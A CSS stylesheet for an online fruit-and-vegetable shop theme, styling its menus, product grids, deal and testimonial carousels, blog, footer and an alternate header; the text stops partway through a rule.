    #menu .topheader .dropdown-menu .new, #menu .topheader .dropdown-menu .hot {
        background: #13d22e;
        color: #fff;
        padding: 6px 10px;
        text-transform: uppercase;
        margin-left: 4px;
    }

    #menu .topheader .dropdown-menu .hot {
        background: #17161f;
    }

    #menu .topheader .dropdown-menu ul li a i {
        font-size: 8px;
        vertical-align: middle;
        margin-right: 5px;
    }

    #menu .topheader .dropdown-menu ul li:hover a {
        color: #fff;
    }

    #menu .topheader .dropdown-menu ul li:hover {
        background: #13d22e;
        padding: 10px 15px;
    }

#menu .topheader img {
    border: 1px solid #E5E5E5;
    margin: 40px 0 0;
}

#menu .topheading .dropdown-menu {
    min-width: 200px;
    left: -44%;
}

    #menu .topheading .dropdown-menu li {
        padding: 15px;
        border-bottom: 1px solid #ddd;
    }

        #menu .topheading .dropdown-menu li:last-child {
            border-bottom: none;
        }

        #menu .topheading .dropdown-menu li:hover {
            background: #13d22e;
        }

        #menu .topheading .dropdown-menu li a, #menu .topheading .dropdown-menu .dropdown-submenu .dropdown-menu li a {
            color: #000;
            font-size: 14px;
            font-weight: 400;
            display: block;
        }

        #menu .topheading .dropdown-menu li:hover a, #menu .topheading .dropdown-submenu .dropdown-menu li:hover a {
            color: #fff;
        }

#menu .topheading .dropdown-submenu .dropdown-menu {
    left: 100%;
}

    #menu .topheading .dropdown-submenu .dropdown-menu:after {
        border: none;
    }

    #menu .topheading .dropdown-submenu .dropdown-menu li a:hover {
        background: none;
    }

header #srch {
    padding: 7px 10px 0;
    text-align: center;
    position: relative;
}

    header #srch .form-control {
        background: #fff;
        height: 42px;
        opacity: 0;
        position: absolute;
        right: 14px;
        top: 59px;
        transition: all 0.5s ease 0s;
        visibility: hidden;
        width: 0;
        z-index: 2;
        border-radius: 4px;
    }

    header #srch:hover .form-control {
        opacity: 1;
        visibility: visible;
        width: 180px;
    }

    header #srch button {
        z-index: 22;
        background: transparent;
        border: none;
        border-radius: 50%;
        color: #17161f;
        font-size: 15px;
        padding: 8px 9px 5px;
    }

        header #srch button:hover, header #srch:hover button {
            background: #13d22e;
            color: #fff;
        }

.input-group {
    width: 82%;
}
/*--------------------------------- 
[ Slideshow / .slideshow ]
----------------------------------- */
.slideshow {
    border-top: 1px solid #C9C9C9;
}

    .slideshow img {
        width: 100%;
    }

    .slideshow .owl-buttons .owl-prev {
        left: 30px;
    }

    .slideshow .owl-buttons .owl-next {
        right: 30px;
    }

    .slideshow .owl-buttons .owl-prev, .slideshow .owl-buttons .owl-next {
        color: #686868;
        background: #fff;
        padding: 7px 18px;
    }

        .slideshow .owl-buttons .owl-prev:hover, .slideshow .owl-buttons .owl-next:hover {
            background: #13d22e;
            color: #fff;
            opacity: 100;
            box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.30);
        }

    .slideshow .owl-buttons .owl-prev {
        border-radius: 20px 0 0 20px;
    }

    .slideshow .owl-buttons .owl-next {
        border-radius: 0 20px 20px 0;
    }

        .slideshow .owl-buttons .owl-prev i, .slideshow .owl-buttons .owl-next i {
            font-size: 24px;
            margin: 0;
        }
/*--------------------------------- 
[ commontop / .commontop ]
----------------------------------- */
.commontop {
    margin: 0 5px;
}

    .commontop p {
        font-weight: 500;
        color: #686868;
        font-size: 14px;
        margin: 0;
        text-transform: uppercase;
    }

    .commontop h4 {
        font-size: 24px;
        font-weight: 800;
        color: #17161f;
        text-transform: uppercase;
        margin: 12px;
    }

        .commontop h4 i {
            font-size: 20px;
            color: #31d444;
            margin-right: 6px;
        }

            .commontop h4 i:nth-child(3) {
                margin-right: 25px;
            }

            .commontop h4 i:nth-child(4) {
                margin-left: 25px;
            }
/*--------------------- 
[ nav-tabs / .nav-tabs ]
----------------------- */
.nav-tabs {
    border: none;
    margin: 0 0 50px;
    text-align: center;
}

    .nav-tabs > li {
        float: none;
        display: inline-block;
        padding: 0 15px 0 0;
    }

        .nav-tabs > li:last-child {
            padding: 0 0 0 0;
        }

        .nav-tabs > li > a {
            border: 1px solid #CCCCCC;
            font-weight: 400;
            font-size: 14px;
            color: #686868;
            margin: 0;
            padding: 10px 32px 11px;
            border-radius: 40px;
        }

            .nav-tabs > li > a span {
                font-weight: 700;
            }

            .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus, .nav-tabs > li > a:hover {
                color: #fff;
                background: #13d22e;
                border: 1px solid #13d22e;
                box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.30);
            }
/*---------------------------------- 
[ product-thumb / .product-thumb ]
----------------------------------- */

.awspn_price_note {
    font-style: italic;
    font-size: 65%;
    color: #000;
}

.product-thumb {
    margin-bottom: 40px;
    border: 1px solid #f3f3f3;
    border-radius: 10px;
}

    .product-thumb:hover {
        box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.30);
    }

    .product-thumb .image {
        border-radius: 10px 10px 0 0;
        position: relative;
        overflow: hidden;
    }

        .product-thumb .image:after {
            content: '';
            display: block;
            padding-bottom: 7%;
        }

.product-grid .product-thumb .rec-fill {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    overflow: hidden;
}

.product-thumb .front, .product-thumb .back {
    -webkit-transition: transform 0.3s linear,opacity 0.4s ease-in-out;
    -moz-transition: transform 0.3s linear,opacity 0.4s ease-in-out;
    -ms-transition: transform 0.3s linear,opacity 0.4s ease-in-out;
    -o-transition: transform 0.3s linear,opacity 0.4s ease-in-out;
    transition: transform 0.3s linear,opacity 0.4s ease-in-out;
}

.product-thumb .back {
    position: absolute;
    top: 0;
    left: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
}

.product-thumb .front {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.product-thumb:hover .front {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
}

.product-thumb:hover .back {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.product-thumb:hover .front--slide-left {
    -webkit-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}

.product-thumb .back--slide-left {
    -webkit-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}

.product-thumb .image img {
    margin: 0 auto;
}

.product-thumb .image .onhover {
    position: inherit;
    right: 0;
    bottom: 0;
    left: 0;
    border-top: 1px solid #ededed;
}

.product-thumb:hover .image .onhover {
    -webkit-transform: translate3d(0, -1%, 0);
    -ms-transform: translate3d(0, -1%, 0);
    transform: translate3d(0, -1%, 0);
    opacity: 1;
}

.product-thumb .image .onhover ul {
    margin: 0;
}

    .product-thumb .image .onhover ul li {
        padding: 1px 8px;
        text-align: center;
        text-transform: uppercase;
        width: 24%;
    }

        .product-thumb .image .onhover ul li a {
            color: #c6c6c6;
        }

        .product-thumb .image .onhover ul li:first-child {
            background: transparent;
            width: 56%;
        }

.product-thumb .image .onhover .SelectOpt {
    background: transparent;
    width: 56%;
    padding: 10px;
    margin-left: 23%;
}

.product-thumb .image .onhover ul li:first-child a {
    color: #000;
    -webkit-text-stroke: 0.20px;
}

.product-thumb .image .onhover ul li:first-child i {
    margin-right: 5px;
}

.product-thumb .image .onhover li:hover {
    background: #f8f8f8;
}

.product-thumb .image .onhover li + li {
    border-left: 1px solid #ededed;
}

.product-thumb .image .onhover ul li i {
    font-size: 16px;
}

.product-thumb .image .sale {
    position: absolute;
    left: 5px;
    top: 5px;
    background: #13d22e;
    border-radius: 50%;
    padding: 22px 16px;
    width: 70px;
    height: 70px;
    text-align: center;
}

    .product-thumb .image .sale p {
        color: #fff;
        font-size: 14px;
        text-transform: uppercase;
        margin: 0;
        border-top: 1px solid #fff;
        border-bottom: 1px solid #fff;
        font-weight: 600;
        padding: 2px 0;
    }

.product-thumb .caption {
    padding: 18px 14px;
    border-radius: 0 0px 10px 10px;
    border-top: 1px solid #ededed;
    text-align: center;
}

    .product-thumb .caption h4 {
        font-size: 18px;
        font-weight: 400;
        margin: 0 -10px -14px;
        -webkit-text-stroke: 0.20px;
    }

        .product-thumb .caption h4 a {
            color: #282828;
        }

    .product-thumb .caption .price {
        font-size: 20px;
        font-weight: 700;
        color: #13d22e;
        margin: 0;
    }

    .product-thumb .caption .price-old {
        text-decoration: line-through;
        margin-right: 8px;
        color: #999;
        font-size: 18px;
    }

    .product-thumb .caption .rating i {
        color: 686868;
        margin-right: 5px;
    }

    .product-thumb .caption .des {
        font-size: 14px;
        color: #686868;
        line-height: 24px;
        margin: 30px 0 25px;
    }

    .product-thumb .caption .button-group button {
        background: none;
        border-radius: 50%;
        border: 1px solid #ccc;
        color: #686868;
        padding: 7px 11px;
        font-size: 16px;
    }

        .product-thumb .caption .button-group button + button {
            margin-left: 10px;
        }

        .product-thumb .caption .button-group button:hover {
            background: #13d22e;
            color: #fff;
            border: 1px solid #13d22e;
        }

    .product-thumb .caption .des, .product-thumb .caption .rating, .product-thumb .caption .button-group, .product-list .product-thumb .image .onhover {
        display: none;
    }

.product-list .product-thumb .caption .des, .product-list .product-thumb .caption .rating, .product-list .product-thumb .caption .button-group {
    display: block;
}

.product-list .product-thumb {
    min-height: 230px;
}

.product-list .product-cart {
    border-bottom: 1px solid #f3f3f3;
    min-height: 80px;
    margin: 22px 4px 12px 0px;
}

.product-list .product-thumb .image {
    float: left;
    border-radius: 10px;
}

.product-list .product-thumb:hover {
    box-shadow: none;
}

    .product-list .product-thumb:hover .image {
        margin: 0;
    }

        .product-list .product-thumb:hover .image a {
            opacity: 100;
        }

.product-list .product-thumb .caption {
    margin-left: 6px;
    padding: 5px;
    border: none;
    text-align: left;
    /*border-left: 1px solid #ededed;
    border-radius: 0;*/
}

.product-thumb .caption .onhover {
    position: inherit;
    right: 0;
    bottom: 0;
    left: 0;
    /*border-top: 1px solid #ededed;*/
    max-height: 110px;
}

    .product-thumb .caption .onhover ul li {
        padding: 8px 7px;
        text-align: center;
        text-transform: uppercase;
    }

        .product-thumb .caption .onhover ul li:last-child a {
            color: #000;
            -webkit-text-stroke: 0.20px;
        }

        .product-thumb .caption .onhover ul li:first-child i {
            margin-right: 5px;
        }

    .product-thumb .caption .onhover li:hover {
        background: #fff;
    }

    .product-thumb .caption .onhover li + li {
        border-left: 0px solid #ededed;
    }

    .product-thumb .caption .onhover ul li i {
        font-size: 16px;
    }

.product-list .product-thumb .caption:after {
    padding-bottom: 0;
}

.product-list .product-thumb .rec-fill {
    float: left;
}

.product-list .product-thumb .caption .price {
    margin: 0 0 1px;
}
/*----------------------
[ season / .season ]
------------------------ */
.season {
    margin: 0 0 80px;
}

    .season .commontop {
        margin: 0 0 50px;
    }

    .season .box1, .season .box2, .season .box3 {
        display: block;
        overflow: hidden;
        cursor: pointer;
    }

        .season .box1 .image, .season .box2 .image, .season .box3 .image {
            position: relative;
        }

            .season .box1 .image img, .season .box2 .image img, .season .box3 .image img {
                transition: opacity 0.3s ease,transform 8s cubic-bezier(0.25, 0.46, 0.45, 0.94),-webkit-transform 8s cubic-bezier(0.25, 0.46, 0.45, 0.94);
                display: block;
                object-fit: cover;
                -webkit-transform: scale(1);
                transform: scale(1);
            }

        .season .box1:hover .image img, .season .box2:hover .image img, .season .box3:hover .image img {
            transform: scale(1.2);
        }

        .season .box1 .image .onhover, .season .box2 .image .onhover, .season .box3 .image .onhover {
            position: absolute;
            left: 16px;
            bottom: 30px;
            top: auto;
        }

            .season .box1 .image .onhover p, .season .box2 .image .onhover p, .season .box3 .image .onhover p {
                font-size: 24px;
                font-weight: 500;
                color: #fff;
                margin: 0;
            }

            .season .box1 .image .onhover hr, .season .box2 .image .onhover hr, .season .box3 .image .onhover hr {
                border-top: 4px solid #fff;
                width: 44px;
                margin: 0;
            }

        .season .box2 .image .inhover {
            position: absolute;
            left: 18px;
            top: 28px;
        }

            .season .box2 .image .inhover h5 {
                font-size: 36px;
                font-weight: 400;
                color: #fff;
                margin: 0;
                text-transform: uppercase;
            }

            .season .box2 .image .inhover p {
                font-size: 18px;
                font-weight: 400;
                color: #fff;
                margin: 0;
            }

#season .owl-buttons div {
    opacity: 0;
}

#season:hover .owl-buttons div {
    opacity: 1;
}

#season .owl-buttons .owl-prev {
    left: -42px;
}

#season .owl-buttons .owl-next {
    right: -42px;
}

#season .owl-buttons .owl-prev, #season .owl-buttons .owl-next {
    color: #686868;
    background: #fff;
    padding: 5px 18px 3px;
    border: 1px solid #ccc;
}

    #season .owl-buttons .owl-prev:hover, #season .owl-buttons .owl-next:hover {
        background: #13d22e;
        border: 1px solid #13d22e;
        color: #fff;
        opacity: 100;
        box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.30);
    }

#season .owl-buttons .owl-prev {
    border-radius: 20px 0 0 20px;
}

#season .owl-buttons .owl-next {
    border-radius: 0 20px 20px 0;
}

    #season .owl-buttons .owl-prev i, #season .owl-buttons .owl-next i {
        font-size: 20px;
        margin: 0;
    }
/*----------------------
[ deals / .deals ]
------------------------ */
.deals {
    background: url(../images/header1/deal-bg.png) center center no-repeat;
    width: 100%;
    height: 756px;
}

    .deals .left {
        border: 1px solid #13D22D;
        background: #fff;
        text-align: center;
        padding: 38px 35px;
    }

        .deals .left h3 {
            font-weight: 800;
            font-size: 36px;
            color: #17161f;
            margin: 0 0 20px;
        }

            .deals .left h3 span {
                font-weight: 300;
                font-size: 48px;
                color: #13d22e;
            }

        .deals .left p {
            font-weight: 400;
            font-size: 14px;
            color: #686868;
            margin: 0;
            line-height: 24px;
        }

        .deals .left img {
            margin: 20px auto 25px;
        }

        .deals .left ul {
            margin: 0;
        }

            .deals .left ul li {
                background: #13d22e;
                color: #fff;
                font-weight: 600;
                font-size: 28px;
                height: 64px;
                width: 88px;
                line-height: 18px;
                padding: 13px;
            }

                .deals .left ul li span {
                    font-weight: 400;
                    font-size: 16px;
                }

    .deals .box {
        margin-bottom: 30px;
    }

        .deals .box .image {
            float: left;
            background: #fff;
            position: relative;
        }

            .deals .box .image .onhover {
                position: absolute;
                bottom: 5px;
                left: 5px;
            }

                .deals .box .image .onhover p {
                    font-weight: 500;
                    font-size: 10px;
                    color: #fff;
                    background: #13d22e;
                    border-radius: 50%;
                    width: 34px;
                    height: 34px;
                    padding: 11px 5px;
                    margin: 0;
                }

        .deals .box .caption {
            padding-left: 14px;
            margin-left: 120px;
        }

            .deals .box .caption h4 {
                font-weight: 500;
                font-size: 16px;
                color: #17161f;
                margin: 0 0 5px;
            }

            .deals .box .caption p {
                font-weight: 400;
                font-size: 14px;
                color: #686868;
                margin: 0 0 14px;
            }

            .deals .box .caption .button-group button {
                background: none;
                border-radius: 50%;
                border: 1px solid #ccc;
                color: #686868;
                margin-right: 15px;
                font-size: 14px;
                padding: 5px 7px 4px;
                text-align: center;
            }

                .deals .box .caption .button-group button:hover, .deals .box .caption {
                    background: #13d22e;
                    color: #fff;
                    border: 1px solid #13d22e;
                    box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.30);
                }

                    .deals .box .caption .btn-primary {
                        font-size: 14px;
                        font-weight: 400;
                        background: #fff;
                        border-radius: 40px;
                        border: 1px solid #ccc;
                        color: #686868;
                        padding: 4px 6px 2px;
                        margin-top: 14px;
                        height: 30px;
                        text-transform: capitalize;
                        text-align: center;
                    }

                        .deals .box .caption .btn-primary i {
                            border-right: 1px solid #ccc;
                            padding: 6px 10px 8px;
                        }

                        .deals .box .caption .btn-primary span {
                            padding: 6px 6px 8px;
                        }

.deal .owl-buttons .owl-prev {
    left: 15px;
}

.deal .owl-buttons .owl-next {
    right: 79%;
}

.deal .owl-buttons .owl-prev, .deal .owl-buttons .owl-next {
    color: #686868;
    background: #fff;
    padding: 5px 18px;
    top: auto;
    bottom: -10%;
    border: 1px solid #ccc;
}

    .deal .owl-buttons .owl-prev:hover, .deal .owl-buttons .owl-next:hover {
        background: #13d22e;
        border: 1px solid #13d22e;
        color: #fff;
        opacity: 100;
        box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.30);
    }

.deal .owl-buttons .owl-prev {
    border-radius: 20px 0 0 20px;
}

.deal .owl-buttons .owl-next {
    border-radius: 0 20px 20px 0;
}

    .deal .owl-buttons .owl-prev i, .deal .owl-buttons .owl-next i {
        font-size: 20px;
        margin: 0;
    }
/*--------------------------
[ vegetable / .vegetable ]
---------------------------- */
.vegetable {
    margin: 0 0 50px;
}

    .vegetable .commontop h4 {
        text-transform: capitalize;
    }

        .vegetable .commontop h4 i:first-child {
            margin-left: 25px;
        }

.vegetables .box, .fruits .box, .leftside .bestseller .box {
    margin-bottom: 30px;
    min-height: 100px;
}

    .vegetables .box .image, .fruits .box .image, .leftside .bestseller .box .image {
        float: left;
        border: 1px solid #F3F3F3;
    }

    .vegetables .box .caption, .fruits .box .caption, .leftside .bestseller .box .caption {
        padding-left: 14px;
        margin-left: 120px;
    }

        .vegetables .box .caption h4, .fruits .box .caption h4, .leftside .bestseller .box .caption h4 {
            font-weight: 500;
            font-size: 16px;
            color: #17161f;
            margin: 0 0 5px;
        }

        .vegetables .box .caption p, .fruits .box .caption p, .leftside .bestseller .box .caption p {
            font-weight: 400;
            font-size: 14px;
            color: #686868;
            margin: 0 0 14px;
        }

        .vegetables .box .caption .button-group button, .fruits .box .caption .button-group button, .leftside .bestseller .box .caption .button-group button {
            background: none;
            border-radius: 50%;
            border: 1px solid #ccc;
            color: #686868;
            padding: 5px 7px;
            font-size: 14px;
            width: 30px;
            height: 30px;
            text-align: center;
        }

            .vegetables .box .caption .button-group button + button, .fruits .box .caption .button-group button + button, .leftside .bestseller .box .caption .button-group button + button {
                margin-left: 10px;
            }

            .vegetables .box .caption .button-group button:hover, .fruits .box .caption .button-group button:hover, .leftside .bestseller .box .caption .button-group button:hover {
                background: #13d22e;
                color: #fff;
                border: 1px solid #13d22e;
                box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.30);
            }

.vegetables .owl-buttons .owl-prev, .fruits .owl-buttons .owl-prev {
    left: 76%;
}

.vegetables .owl-buttons .owl-next, .fruits .owl-buttons .owl-next {
    right: 15px;
}

.vegetables .owl-buttons .owl-prev, .vegetables .owl-buttons .owl-next, .fruits .owl-buttons .owl-prev, .fruits .owl-buttons .owl-next {
    color: #686868;
    background: #fff;
    padding: 5px 18px;
    top: -20%;
    border: 1px solid #ccc;
}

    .vegetables .owl-buttons .owl-prev:hover, .vegetables .owl-buttons .owl-next:hover, .fruits .owl-buttons .owl-prev:hover, .fruits .owl-buttons .owl-next:hover {
        background: #13d22e;
        border: 1px solid #13d22e;
        color: #fff;
        opacity: 100;
        box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.30);
    }

.vegetables .owl-buttons .owl-prev, .fruits .owl-buttons .owl-prev {
    border-radius: 20px 0 0 20px;
}

.vegetables .owl-buttons .owl-next, .fruits .owl-buttons .owl-next {
    border-radius: 0 20px 20px 0;
}

    .vegetables .owl-buttons .owl-prev i, .vegetables .owl-buttons .owl-next i, .fruits .owl-buttons .owl-prev i, .fruits .owl-buttons .owl-next i {
        font-size: 20px;
        margin: 0;
    }
/*------------------------------- 
[ testimonail / .testimonail ]
-------------------------------- */
.testi {
    background: url(../images/header1/testimonial-bg.png) center center no-repeat;
    width: 100%;
    height: 700px;
}

.testimonail .owl-buttons .owl-prev {
    left: 44%;
}

.testimonail .owl-buttons .owl-next {
    right: 45%;
}

.testimonail .owl-buttons .owl-prev, .testimonail .owl-buttons .owl-next {
    color: #686868;
    background: #fff;
    padding: 5px 18px;
    top: auto;
    bottom: -46%;
    border: 1px solid #ccc;
}

    .testimonail .owl-buttons .owl-prev:hover, .testimonail .owl-buttons .owl-next:hover {
        background: #13d22e;
        border: 1px solid #13d22e;
        color: #fff;
        opacity: 100;
        box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.30);
    }

.testimonail .owl-buttons .owl-prev {
    border-radius: 20px 0 0 20px;
}

.testimonail .owl-buttons .owl-next {
    border-radius: 0 20px 20px 0;
}

    .testimonail .owl-buttons .owl-prev i, .testimonail .owl-buttons .owl-next i {
        font-size: 20px;
        margin: 0;
    }

.testimonail .box ul {
    margin: 0 0 30px;
}

.testimonail .box li {
    padding: 0;
    vertical-align: middle;
}

    .testimonail .box li:nth-child(2) {
        border: 5px solid #CCCCCC;
        border-radius: 50%;
        margin: 0 20px;
    }

    .testimonail .box li img {
        border-radius: 50%;
        width: 100%;
    }

.testimonail .box p {
    font-size: 16px;
    font-weight: 500;
    font-style: italic;
    color: #686868;
    line-height: 24px;
    margin: 0 10% 30px;
}

.testimonail .box h4 {
    font-size: 24px;
    font-weight: 500;
    color: #13d22e;
    margin: 0;
}

.testimonail .box span {
    font-size: 14px;
    font-weight: 300;
    color: #686868;
}
/*----------------- 
[ blog / .blog ]
------------------- */
.blog {
    margin: 40px 0 30px;
}

    .blog .box {
        margin-bottom: 30px;
    }

        .blog .box .image {
            position: relative;
        }

            .blog .box .image .onhover {
                position: absolute;
                bottom: 5px;
                left: 5px;
            }

                .blog .box .image .onhover p {
                    background: #13d22e;
                    color: #fff;
                    width: 52px;
                    height: 52px;
                    text-align: center;
                    padding: 8px 0 0 0;
                    margin: 0;
                    line-height: 18px;
                    font-size: 16px;
                }

        .blog .box .caption h4 {
            margin: 22px 0 8px;
            color: #17161f;
            font-size: 18px;
            font-weight: 500;
        }

        .blog .box .caption h6 {
            margin: 0 0 30px;
            color: #686868;
            font-size: 12px;
            font-weight: 400;
            text-transform: uppercase;
        }

        .blog .box .caption p {
            color: #686868;
            font-size: 14px;
            font-weight: 400;
            margin: 0 0 15px;
        }

        .blog .box .caption .button-group {
            height: 30px;
        }

            .blog .box .caption .button-group hr {
                margin: -14px 26% 0;
                border-top: 1px solid #CCCCCC;
                width: 168px;
            }

            .blog .box .caption .button-group button {
                background: none;
                border-radius: 50%;
                border: 1px solid #ccc;
                color: #686868;
                padding: 5px 6px 3px;
                font-size: 14px;
                margin-right: 12px;
                text-align: center;
            }

                .blog .box .caption .button-group button:hover {
                    background: #13d22e;
                    color: #fff;
                    border: 1px solid #13d22e;
                    box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.30);
                }

            .blog .box .caption .button-group a {
                color: #686868;
                font-weight: 500;
                font-size: 14px;
                margin: -12px 0 0;
            }

                .blog .box .caption .button-group a:hover {
                    color: #13d22e;
                }

/*------------------------ 
[ shipping / .shipping ]
-------------------------- */
.shipping {
    margin: 0 0 20px;
}

    .shipping .box {
        border: 1px solid #ccc;
        margin-bottom: 30px;
        padding: 32px 24px;
        min-height: 150px;
    }

        .shipping .box img {
            float: left;
            margin-right: 20px;
        }

        .shipping .box h4 {
            margin: 8px 0 10px;
            color: #17161f;
            font-size: 18px;
            font-weight: 500;
        }

        .shipping .box p {
            color: #686868;
            font-size: 14px;
            margin: 0;
        }
/*----------------------
[ footer / .footer ]
------------------------ */
footer {
    background: #17161f;
    padding: 45px 0 0;
}

    footer p {
        font-size: 14px;
        color: #eee;
        margin: 25px 0;
        line-height: 24px;
    }

    footer #newsletter {
        margin: 35px 0;
    }

        footer #newsletter .news {
            float: left;
            font-size: 24px;
            font-weight: 500;
            font-style: italic;
            color: #13d22e;
            text-transform: uppercase;
            margin: 5px 20px 0 0;
        }

        footer #newsletter .form-group {
            margin: 0;
        }

        footer #newsletter .input-group {
            width: 100%;
        }

            footer #newsletter .input-group input {
                width: 58%;
                height: 39px;
                font-size: 14px;
                border: 1px solid #424146;
                border-radius: 40px;
                padding: 8px 15px;
                color: #424146;
                background: #121117;
            }

            footer #newsletter .input-group .btn-news {
                background: #302e41;
                color: #eee;
                font-size: 16px;
                font-weight: 400;
                border-radius: 40px;
                margin-left: 20px;
                padding: 7px 30px;
            }

    footer h5 {
        color: #13d22e;
        font-size: 18px;
        font-weight: 500;
        margin: 0;
        text-transform: uppercase;
    }

    footer hr {
        border-top: 2px solid #13d22e;
        width: 30px;
        margin: 15px 0 30px;
    }

    footer ul {
        margin: 0;
    }

    footer li {
        padding: 0 0 20px;
    }

        footer li:last-child, footer .contact li:last-child, footer .powered li:last-child {
            padding: 0px;
        }

        footer li a, footer li {
            font-size: 14px;
            color: #eee;
        }

            footer li a:hover {
                color: #13d22e;
            }

    footer .contact li {
        padding: 0 0 14px;
    }

        footer .contact li a i {
            color: #13d22e;
            margin-right: 1px;
        }

    footer .social li a i {
        margin-right: 12px;
    }

    footer .powered {
        background: #121117;
        margin: 40px 0 0;
        padding: 18px 0 17px;
    }

        footer .powered p {
            margin: 4px 0 0;
        }

            footer .powered p span {
                color: #13d22e;
            }

        footer .powered li {
            padding: 0 24px 0 0;
        }
/*------------------------ 
[ header2 / .header2 ]
-------------------------- */
.header2 .slideshow {
    border-top: none;
}

.header2 header {
    background: rgba(0, 0, 0, 0.10);
    position: absolute;
    left: 0;
    right: 0;
    z-index: 2;
    top: 0;
    padding: 24px 0 44px;
}

    .header2 header #logo img {
        margin: 0;
        position: relative;
    }

.header2 #menu {
    margin: 30px 0 0;
}

    .header2 #menu .nav > li > a {
        color: #fff;
        padding: 10px 17px;
    }

        .header2 #menu .nav > li > a:hover, .header2 #menu .navbar-nav > .active > a, .header2 #menu .navbar-nav > .active > a:hover, .header2 #menu .navbar-nav > .active > a:focus {
            border-radius: 40px;
            background: #7fbc00;
        }

    .header2 #menu .nav > li:nth-child(4) > a, .header2 #menu .nav > li:nth-child(5) > a {
        margin: 0;
    }

    .header2 #menu .dropdown-menu::after {
        border-bottom: 10px solid #7fbc00;
    }

    .header2 #menu .topheader .dropdown-menu {
        width: 850px;
    }

        .header2 #menu .topheader .dropdown-menu h2, .header2 #menu .topheader .dropdown-menu ul li:hover, .header2 #menu .topheader .dropdown-menu .new, .header2 .slideshow .owl-buttons .owl-prev:hover, .header2 .slideshow .owl-buttons .owl-next:hover {
            background: #7fbc00;
        }

.header2 .top {
    background: transparent;
    margin: 33px 0 0;
}

    .header2 .top .icons li:first-child {
        border-left: none;
    }

    .header2 .top .icons li {
        padding: 7px 15px;
        border-right: 1px solid #fff;
    }

        .header2 .top .icons li i {
            margin-right: 0;
        }

        .header2 .top .icons li a:hover {
            color: #7fbc00;
        }

    .header2 .top .icons .currency .dropdown-menu li:hover, .header2 .top .icons .login .dropdown-menu li:nth-child(2):hover, .header2 .top .icons .login .dropdown-menu li:nth-child(3):hover, .header2 .top .icons .login .dropdown-menu li:nth-child(4):hover, .header2 .top .icons .login .dropdown-menu .btn, .header2 .top .icons .cart .dropdown-menu .btn-primary:hover, .header2 #menu .topheading .dropdown-menu li:hover {
        background: #7fbc00;
    }

    .header2 .top .icons .cart .dropdown-menu .btn-primary:hover {
        border: 1px solid #7fbc00;
    }

    .header2 .top .icons li:last-child {
        padding: 7px 0 7px 15px;
        border-right: none;
        vertical-align: middle;
    }

    .header2 .top .icons .dropdown-menu li {
        padding: 15px;
    }

    .header2 .top .icons .cart .dropdown-menu li {
        padding: 0;
    }

    .header2 .top .icons .dropdown-menu li i {
        margin-right: 7px;
    }

.header2 header #srch {
    padding: 0;
}

    .header2 header #srch button {
        color: #fff;
        font-size: 14px;
        padding: 0;
    }

        .header2 header #srch button:hover, .header2 header #srch:hover button {
            background: transparent;
        }

.header2 .about {
    background: #F7F6F2;
    padding: 50px 0;
}

    .header2 .about .basket {
        margin: 0 auto;
    }

    .header2 .about .commontop {
        margin: 0;
    }

        .header2 .about .commontop .img img {
            margin: 0 9%;
        }

        .header2 .about .commontop .img::before {
            left: 7px;
        }

        .header2 .about .commontop .img::after {
            right: 76.5%;
        }

    .header2 .about p {
        font-size: 14px;
        color: #666;
        margin: 25px 0 40px;
        line-height: 25px;
        text-transform: uppercase;
    }

    .header2 .about ul {
        margin: 30px 0 0;
    }

        .header2 .about ul li {
            width: 49%;
            padding: 0 0 30px;
        }

            .header2 .about ul li:last-child, .header2 .about ul li:nth-child(3) {
                padding: 0 0 0;
            }

            .header2 .about ul li img {
                float: left;
                margin-right: 15px;
            }

            .header2 .about ul li span {
                font-size: 14px;
                color: #666;
                text-transform: uppercase;
            }

            .header2 .about ul li h4 {
                font-size: 18px;
                color: #000;
                margin: 0;
                text-transform: uppercase;
            }

.header2 .commontop {
    margin: 50px 0 35px;
}

    .header2 .commontop h4 {
        color: #000;
        margin: 0 0 10px;
        font-weight: 500;
    }

    .header2 .commontop .img {
        position: relative;
    }

        .header2 .commontop .img img {
            margin: 0 auto;
        }

        .header2 .commontop .img:before {
            border-top: 1px solid #66CC00;
            top: 5px;
            display: block;
            content: "";
            width: 40px;
            left: 45%;
            position: absolute;
        }

        .header2 .commontop .img:after {
            border-top: 1px solid #66CC00;
            top: 5px;
            right: 44.5%;
            display: block;
            content: "";
            width: 40px;
            bottom: auto;
            position: absolute;
        }

.header2 .nav-tabs {
    border-top: 1px dashed #262626;
    border-bottom: 1px dashed #262626;
}

    .header2 .nav-tabs > li {
        padding: 0 0px 0 0;
    }

        .header2 .nav-tabs > li > a {
            border: none;
            font-weight: 400;
            color: #666;
            padding: 14px;
            text-transform: uppercase;
        }

            .header2 .nav-tabs > li.active > a, .header2 .nav-tabs > li.active > a:hover, .header2 .nav-tabs > li.active > a:focus, .header2 .nav-tabs > li > a:hover {
                color: #7FBC00;
                background: none;
                box-shadow: none;
                border: none;
                font-weight: 500;
            }

        .header2 .nav-tabs > li:after {
            content: '/';
            position: absolute;
